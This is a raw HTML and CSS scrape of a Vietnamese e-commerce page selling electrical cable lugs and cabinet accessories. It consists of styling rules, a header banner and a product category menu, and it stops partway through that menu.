.nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}.nav .nav-dropdown {font-size: .7em;} .nav-dropdown .menu-item-has-children>a, .nav-dropdown .nav-dropdown-col>a, .nav-dropdown .title>a {color: #666666d9;} .nav-dropdown .nav-dropdown-col>ul {font-size: 18px!important;font-weight: 900;} .nav-dropdown .nav-dropdown-col>ul li a { font-size: 11px;}.product-small .rate span.point { color: #ff9321;}span.point {color: #ff9321;}.foot-hit {display: none;}.mfp-container .foot-hit {display: block;}.yith-wcqv-button:hover { background: white;}.nav-line>li.active>a:before, .nav-line>li>a:before{ display: none;}.flash-sale-process-isures{width: 100%;height: 16px;background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/934cc0df9edb42d22c38044417c8a94a-1.png) 0 100% no-repeat;background-size: cover;position: relative;border-radius: 8px;margin: 5px 0;}.flash-sale-process_bought{background: #002bff73;overflow: hidden;bottom: 0;right: 0;position: absolute;z-index: 1;height: 16px;border-radius: 8px;}.flash-sale-process_fire{background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/d224da21491f6660be6e020e12aff419.png) 0 no-repeat;width: 18px;height: 21px;background-size: contain;position: absolute;left: 3px;top: -6px;}.flash-sale-process-bar_text.stock{text-transform: uppercase;color: #fff;text-align: center;position: relative;z-index: 2;}.flash-sale-complete-wapper{width: 100%;background: transparent;overflow: hidden;bottom: 1px;right: 0;position: absolute;z-index: 1;height: 15px;border-radius: 8px;}.flash-sale-bought-size{position: absolute;width: 100%;height: 100%;background: #ffbda6;}.flash-sale-sizer-stock{background: #fff;float: right;position: relative;height: 18px;}.header-nav.nav-right li a span {color: white;font-size: 11px;}li.html.custom.html_top_right_text {margin-top: 1px;}.searchform .button.icon {margin: -17px -17px 0px 0px;}a.header-cart-link.is-small { padding-top: 3px;}li.cart-item.has-icon.has-dropdown {margin: -9px 0px 0px;}.nav>li>a { padding: 0px;}.searchform-wrapper.ux-search-box.relative.form-flat.is-normal {margin-top: 15px;}.box-text { font-size: .6em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left { padding: 0px 10px 10px;}h4.uppercase.text-left {font-weight: bold;font-size: 12px;text-transform: uppercase;color: #ff7b01;width: calc(100% - 675px);padding-left: 10px;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin-top: -8.3px;max-width: 675px;display: block;white-space: nowrap;overflow-y: hidden;overflow-x: scroll;text-align: right;box-sizing: border-box;scrollbar-width: thin; /* hoặc auto */scrollbar-color: gray lightgray; /* tùy chọn màu sắc cho thanh cuộn */}/* thanh cuộn ngang phía dưới */ul.nav::-webkit-scrollbar {height: 5px;}ul.nav::-webkit-scrollbar-thumb {background-color: gray;border-radius: 10px;}.box-list-view .box .box-text, .box-vertical .box-text {padding-right: 0em;}.badge-container {margin: 0px 0px 0px -2px;} .row.has-equal-box-heights.equalize-box.large-columns-4.medium-columns-4.small-columns-3.row-small {padding: 3px;} .header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown {min-height: auto;} .header-vertical-menu__fly-out .current-dropdown .nav-dropdown {top: auto;}.breadcrumbs {margin-top: 8px;} h1.product-title.product_title.entry-title {font-size: 1.1em;} .pb-half {font-size: 0.8em;padding-top: 35px;padding-bottom: 0px;} .up-sells.upsells.products.upsells-wrapper.product-section {margin-top: -40px;} span.posted_in {display: none;} span.tagged_as {display: none;} .product-section {border-top: 0px solid #ececec;} .product_meta>span {border-top: 0px dotted #ddd;border-bottom: 1px dotted #ddd;} .thong-so-ky-thuat{ border: 1px solid #e9e9e9;font-size: 14px;display: inline-block;border-radius: 5px;margin-bottom:20px;} .thong-so-ky-thuat h3{margin-bottom: 0;padding: 10px;border-bottom: 1px solid #e9e9e9;background: #f04923;color: white;} .thong-so-ky-thuat .row-info{ border-bottom: 1px solid #e9e9e9;padding: 10px 7px;display: inline-flex;clear: both;width: 100%;} .thong-so-ky-thuat .row-info .left{ width: 43% !important;color: #a0a0a0;display: inline-block;float: left;padding-right: 10px;} .thong-so-ky-thuat .row-info .right{width: 57% !important;color: black;display: inline-block;float: left;padding-left: 10px;} a.devvn_buy_now_style {max-width: 438.34px;}.product-main {padding-bottom: 0px!important;}.variations td, .variations th {padding-right: 0.3em;} .woocommerce-ordering, .woocommerce-ordering select {border-radius: 4px;cursor: pointer;font-size: 12px;line-height: 12px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {font-size: 12px;}.has-equal-box-heights .box-image { padding-top: 164px;} .box.box-text-bottom.box-blog-post.has-hover {padding: 10px;} .uppercase, h6, span.widget-title, th {text-transform: unset;}.view-more-button.products-archive.button.primary {font-size: 0;}.view-more-button.products-archive.button.primary:before {content: "Xem thêm";font-size: 14px;background: 100px;background-color: #ddd;margin: -2px;padding-right: 46px;padding-left: 46px;padding-top: 5px;padding-bottom: 5px;}.mfp-content {transform: translateY(0px);} /*fffff*/.waves {position:relative;width: 100%;height:15vh;margin-bottom:-7px; /*Fix for safari gap*/min-height:100px;max-height:150px;}.parallax > use {animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;}.parallax > use:nth-child(1) {animation-delay: -2s;animation-duration: 7s;}.parallax > use:nth-child(2) {animation-delay: -3s;animation-duration: 10s;}.parallax > use:nth-child(3) {animation-delay: -4s;animation-duration: 13s;}.parallax > use:nth-child(4) {animation-delay: -5s;animation-duration: 20s;}@keyframes move-forever {0% { transform: translate3d(-90px,0,0);}100% { transform: translate3d(85px,0,0);}}/*Shrinking for mobile*/@media (max-width: 768px) {.waves {height:40px;min-height:40px;}}.fb_iframe_widget { margin: -8px;} .isures-sdc--wrap {display: none;}.detail-default.col.large-8 { line-height: 1.4;margin-bottom: 30px;overflow: hidden;text-align: justify;border: 1px solid #ddd;border-radius: 10px;padding: 15px;box-shadow: 5px 5px 15px rgba(0,0,0,0.1);} .text-comment-pt{ display:flex;flex-wrap:wrap;margin-bottom:15px;} .text-comment-pt>*{ margin-right: 10px;padding: 2px 5px;border-radius: 5px;border: 1px solid #c1c1c1;font-size: 14px;cursor:pointer;margin-bottom:5px;} .text-comment-pt>*:hover{ color: #fff;background: #fe2c6d;border-color: #fe2c6d;} .note_text_pt{padding: 30px;text-align: center;background: #e03232;border-radius: 5px;font-size: 18px;color: #fff;font-weight: bold;margin-bottom: 15px;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -3px;margin-right: -3px;}.product-footer .woocommerce-tabs { margin-left: 10px;} .shop-container { display: flex;flex-direction: column;} .term-description { order: 2;} .wp-video {margin-left: auto;margin-right: auto;}.owl-stage-outer {margin-top: -9px;scale: 0.975;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { width: 300px;} .woocommerce-widget-layered-nav-list {display: flex;flex-wrap: nowrap;overflow-x: auto;}.woocommerce-widget-layered-nav-list li {flex: 0 0 auto;white-space: nowrap;list-style: none;margin: 0;padding: 0;}button#buy_now_button { height: 46px;line-height: 35px;margin: 12px 0px;width: 438px;font-size: 20px;} .bottom-contact{display:none}.sort_giuseart{display: flex;margin-top: 5px;justify-content: flex-start;}.sort_giuseart form {padding: 0 0 0 20px;}.sort_giuseart .pt-checkbox {margin-right: 0px;}.nav-dropdown {margin: -45px 0px;}/* Custom CSS Tablet */@media (max-width: 849px){button.mfp-close {margin: 20px!important;}}/* Custom CSS Mobile */@media (max-width: 549px){@font-face{font-family: 'UTM A&S Signwriter';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Signwriter.ttf') format('truetype');}.icon-menu:before {color: #f04e23;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding-top: 12px;padding-bottom: 12px;text-transform: none;font-size: 15px;color: #272727;letter-spacing: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li ul{padding-bottom:0}.off-canvas:not(.off-canvas-center) .nav-vertical li ul li a{padding-top:6px;padding-bottom:6px}.video-section .col{padding-bottom:10px}.thong-tin-them-section .col{padding-bottom:20px}.list-post .post-item .post-title{font-size:16px}#footer{font-size:13px}.chia-cot-sp .left, .chia-cot-sp .right{width:100%; padding-right:0}.chia-cot-sp .left, .chia-cot-sp .right{padding-left:0}.nav-tabs+.tab-panels{padding:10px}.archive .product-small.col{padding:0 5px 10px}.blog-archive .post-item{flex-basis:50%; max-width:50%; padding:0 5px 10px}.blog-archive .post-item .post-title{font-size:15px}.blog-archive .post-item .from_the_blog_excerpt{display:none}.box-blog-post .is-divider.blog-archive .post-item .from_the_blog_excerpt, .box-blog-post .is-divider {display:none}.section-title-center span {font-size: 20px;} .thuong-hieu-section .large-4 {flex-basis: 50%;max-width: 50%;padding: 0 5px 10px;}.category-section .col{padding:0 5px 10px}.trang-diem-section .col{padding-bottom:10px}.box-bounce .box-text{padding:10px 0}.danh-muc-section .product-category.col h5{font-size:16px}.bai-viet-lien-quan ul li{width:50%}.bai-viet-lien-quan .list-bai-viet li .box-image img{height:120px}.bai-viet-lien-quan h4{padding-top:0;height:75px}.blog-single .large-3, .page-right-sidebar .large-3{padding-left:15px}body,html{width:100%; overflow-x:hidden}.woo-variation-product-gallery {width: 420px;}.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {margin-left: 3px;margin-right: 3px; }table.variations {border-spacing: 10px;}.product-summary .variations_button {padding: 0.5em 0.6em;}.product_meta {padding: 0px 10px;}.social-icons {padding-left: 10px;}img.aligncenter.wp-image-2297.size-medium {margin-left: 45px;}button.mfp-close {margin: 20px!important;}.box-text {font-size: 65%;}.gallery-icon.landscape {margin-left: 38px;}img.aligncenter.wp-image-2382.size-medium {margin-left: 30px;}.woocommerce-variation-description {margin-left: 10px;}.woo-variation-swatches .variable-items-wrapper {width: 300px;}ul.nav.nav-line-bottom.nav-uppercase.nav-size-normal.nav-left {margin-left: 15px;margin-top: -20px;}.section-title-normal {border-bottom: 0px solid #ececec;margin-left: 15px;}a.button.primary.flatsome-utils-loadmore-btn {width: 375px;}.flex-col.medium-text-center {margin-top: -31px;}p.stock.out-of-stock {padding-left: 10px;}.container.section-title-container.phukientudienlinktext {padding-right: 25px;}.container.section-title-container.cossetrungthelinktext {padding-right: 25px;}.container.section-title-container.cosssehathelinktext {padding-right: 25px;}.variations th, .variations td {display: block;WIDTH: 310px;}.woo-variation-swatches .variable-items-wrapper {width: 380px;}.variations .reset_variations {right: 25px;}.woo-variation-gallery-thumbnail-wrapper {margin-top: -10px!important;}.has-sticky-product-cart .back-to-top.active {bottom: 140px;}.back-to-top.active {opacity: 0.4;}.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.is-draggable.flickity-enabled {margin-bottom: -45px;scale: 0.5;}.slider>.img, .flickity-slider>.img, .slider-wrapper:last-child {margin-top: 0px!important;}.single-product .product-info .product-title {font-size: 16px;}.header-main {background-color: #f04e23;}#logo {filter: invert(0%) sepia(0%) saturate(0%) brightness(0%) invert(1);}.icon-shopping-bag:before {filter: invert(100%) sepia(93%) saturate(100%) brightness(119%) contrast(100%)}a.button.primary.flatsome-utils-loadmore-btn {margin-top: 3px;margin-bottom: 7px;}.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {margin-left: 0px;margin-right: 0px;}.single_add_to_cart_button.button {padding-right: 9px;padding-left: 9px;}.flickity-viewport {overflow: inherit;}.btn-san.shop-san {display: block;margin-top: 14px;margin-left: 0px;}div#divFLRARight {display: none!important;}.listgroup {display: block;white-space: nowrap;overflow: scroll;}.listgroup a {float: none;color: #037540;width: auto;display: block;overflow: hidden;text-align: center;}.listgroup aside {display: block;white-space: nowrap;}.listgroup aside h3 {display: inline-block;vertical-align: top;width: 25vw;white-space: initial;}.header-bottom .nav {margin-left: -5px;display: flex;flex-flow: unset;width: 100%;}.header-bottom .nav > li > a {font-weight: 700;font-style: normal;background: #ef8c75;padding: 6px 4px 35px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;height: 39px;}.flash-sale-process-bar_text.stock {font-size: 9px;}.header-bottom .nav>li {list-style: none;margin: 0;padding: 0;transition: background-color .3s;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);border-top-right-radius: 4px;border-bottom-right-radius: 4px;border-top-left-radius: 0;border-bottom-left-radius: 0;box-shadow: none;color: currentColor!important;height: 41px;}.header .container {padding-left: 10px;padding-right: 10px;}.nav-line>li>a:before { display: none;} .cart-item {background: rgb(19 18 24 / 0%);color: white;padding: 0px 10px !important;height: 46px;}.logo-center .logo {margin: 0px -11px;order: 2;text-align: center;}.form-flat .flex-row .flex-col {padding-right: 5.45px;}.header-main li.html.custom a {padding: 0px 0px 10px 130px;}h4.uppercase.text-left {width: calc(100% - 112px);padding: 0px 0px 10px 10px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;}.page-title:not(.featured-title)+main .product-main {padding-top: 0px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {margin-top: 12px;}.category-page-row {padding: 0px;}h1.product-title.product_title.entry-title {font-size: 1em;}.owl-stage {margin: 80px 5px;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]) {margin-top: -94px;/* margin-bottom: 0px; *//* scale: 0.9; *//* opacity: 0.8; */}.up-sells.upsells.products.upsells-wrapper.product-section {scale: 0.95;}.product-main {padding: 0px;}.form-dien-thoai {margin-top: 36px!important;}.entry-content {padding-left: 10px;padding-right: 10px;}header.entry-header {padding-left: 10px;padding-right: 10px;}.badge-container {margin: 28px 0px 0px 16px;}.isures-scroll--inner_dropdown {padding-left: 5px;}.isures-scroll--wrap_dropdown {margin-top: -7px;}.bottom-contact {display: block !important;position: fixed !important;bottom: 0;background: white;width: 100%;z-index: 99;box-shadow: 2px 1px 9px #dedede;border-top: 1px solid #eaeaea;}.bottom-contact ul li {margin-bottom: 5px;width: 20%;float: left;list-style: none;text-align: center;font-size: 13.5px;}.bottom-contact ul li img {width: 22px;margin-top: 5px;margin-bottom: 3px;opacity: 0.6;}.bottom-contact ul li span {color: black;font-size: 12px;}.sapxep {display: flex;flex-direction: column;}.term-description {margin: 0px 10px 25px;order: 2;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin: -8.3px 10px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-10034 wp-theme-flatsome wp-child-theme-my-pham theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

		<section class="section" id="section_170188106">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-257148378">


	<div id="col-33848668" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_897558371">
								<div class="img-inner dark" >
			<img width="1200" height="22" src="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg 1200w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-300x6.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-1024x19.jpg 1024w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-768x14.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_897558371 {
  width: 100%;
}
</style>
	</div>
	



		</div>
					</div>

	


<style>
#row-257148378 > .col > .col-inner {
  padding: 0px 0px -10px 0px;
}
@media (min-width:550px) {
  #row-257148378 > .col > .col-inner {
    padding: 0px 0px -20px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_170188106 {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: -2px;
  min-height: 0px;
  background-color: rgb(240, 78, 35);
}
#section_170188106 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_170188106 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_170188106 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mhdvietnam.com/" title="MHD - Nhà sản xuất và phân phối đầu cos, đầu cốt, đầu cosse uy tín chất lượng cao hàng đầu Việt Nam" rel="home">
		<img width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header_logo header-logo" alt="MHD"/><img  width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header-logo-dark" alt="MHD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/" class="nav-top-link">Đầu cosse</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li id="menu-item-7469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469 nav-dropdown-col"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li id="menu-item-15640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li id="menu-item-10760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li id="menu-item-13237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện<i class="icon-angle-down" ></i></a>
